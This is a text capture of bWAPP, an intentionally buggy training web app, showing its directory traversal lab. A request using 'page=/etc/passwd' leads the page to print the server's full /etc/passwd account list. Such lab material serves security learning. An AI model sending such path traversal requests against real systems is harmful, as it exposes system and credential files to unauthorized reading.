 localhost/directory_traversal_1.php?page=/etc/passwd

bWAPP

an extremely buggy web app !

Bugs Change Password Create User Set Security Level R

/ Directory Traversal - Files /

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false